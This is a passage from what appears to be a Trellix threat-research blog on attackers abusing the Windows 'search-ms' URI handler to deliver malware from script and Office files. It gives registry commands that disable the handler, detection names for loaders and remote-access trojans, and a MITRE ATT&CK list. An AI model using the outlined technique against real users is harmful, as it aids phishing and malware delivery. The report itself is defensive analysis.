
Threat actors can use the “search” / "search-ms" URI protocol handler to launch attacks using a variety of file types. In our research, we were successfully able to utilize the protocols in different file types, including Batch, PowerShell, Visual Basic, PHP and Office Macro files. By employing this method in Script files, we observed that user would not receive Open Windows Explorer alert seen in Figure 5, thus leading to decrease in user interaction. Because of its adaptability and accessibility, it might be a tactic that other threat actors find appealing.

To disable “search”/ “search-ms” URI protocol handler, run below command with administrative privilege:
- reg delete HKEY_CLASSES_ROOT\search /f
- reg delete HKEY_CLASSES_ROOT\search-ms /f
Conclusion
As the “search” / "search-ms" URI protocol handler has emerged as a potent initial attack vector, it is crucial to anticipate a potential increase in attacks utilizing this method. It provides threat actors with a convenient means to deliver malicious payloads while evading traditional security defences. To stay safe, users must exercise caution and be wary of untrusted links. It is crucial to refrain from clicking on suspicious URLs or downloading files from unknown sources, as these actions can expose systems to malicious payloads delivered through the “search” / "search-ms" URI protocol handler. By acknowledging the rising trend of attacks leveraging this method and taking proactive steps to mitigate risks, we can enhance our security posture and effectively safeguard against these emerging cyber threats. Together, let us remain vigilant, adaptable, and informed to combat the evolving landscape of cyber-attacks.
Trellix Product Coverage
Trellix Email Security offers a multi-layered detection strategy for this campaign that includes checks on the URL, email, network, and attachment levels to ensure that any potential threat is discovered and stopped from doing harm to our customers. To remain ahead of new and changing threats, our product continuously monitors and updates its threat intelligence database to stay ahead of new and evolving threats. that includes the Trellix Multi-Vector Virtual Execution Engine, a new anti-malware core engine, machine-learning behaviour classification and AI correlation engines, real-time threat intelligence from the Trellix Dynamic Threat Intelligence (DTI) Cloud, and defences across the entire attack lifecycle to keep your organisation safer and more resilient.
Trellix Protection
HTML/Agent.s
LNK/Agent.ab
PDF/Phishing.u
VBS/Agent.je
Generic.mg.163a08fb103a81ba
Gen:Variant.Mikey.148203
MALICIOUS FILE EXECUTION VIA SHARED STORAGE (METHODOLOGY)
WINDOWS SEARCH PROTOCOL EXPLOITATION (METHODOLOGY)
Detection as a Service
Email Security
Malware Analysis
File Protect
FE_Loader_Win64_Generic_148
Trojan.Downloader
FEC_Trojan_LNK_Generic_11
Phishing_JS_Downloader
FE_Trojan_MSIL_Generic_189
FE_Trojan_MSIL_Generic_257
FE_Backdoor_MSIL_ASYNCRAT_3
Malicious ASYNCRAT Indicator
Malware.Binary.lnk
Malware.Binary.exe
Malware.Binary.vbs
MITRE ATT&CK® Techniques
Development
Compromise Infrastructure: Domains
User Execution: Malicious File
Command and Scripting Interpreter:
PowerShell
Command and Scripting Interpreter:
JavaScript
System Binary Proxy Execution:
Regsvr32
Scheduled Task/Job
Hide Artifacts: Hidden Window
Virtualization/Sandbox Evasion
Deobfuscate/Decode Files or Information
Regsvr32
Process Injection
Deobfuscate/Decode Files or Information
System Information Discovery
Virtualization/Sandbox Evasion
Indicators Of Compromise (IoCs):
Hashes
Domain/Host/URLs
Remcos Configuration
AsyncRAT Configuration
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
